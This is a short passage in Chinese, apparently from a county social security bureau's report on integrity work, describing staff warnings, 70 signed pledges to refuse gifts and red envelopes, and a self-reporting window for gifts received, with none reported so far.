要求全系统干部职工要以上级通报案件和“7.30”案件为警醒,进一步强化政治纪律、明确工作纪律,以“三个不”和“三个经得起”为职业要求,办清廉社保、办明白社保、办精准社保,不以任何形式宴客敛财,筑牢廉洁自律思想防线。

二、组织公开承诺 全系统中层以上干部填写了拒收不送红包礼金承诺书,全系统收取了承诺书70份,承诺书在单位的‘公示栏进行了公示,接受单位职工和社会群众的监督。

三、加强自查自纠 根据文件精神,要求全系统干部职工在12月2日和12月12日两个时间节点前,主动如实地向单位纪委或县纪委申报和上交收受的红包礼金,局纪委24小时开通通讯电话接受申报,做好保密工作。

截止目前,未收到申报电话和上交收受的红包礼金。

![[HD是什么意思?]](/uploads/0diannao/diannao/4.png)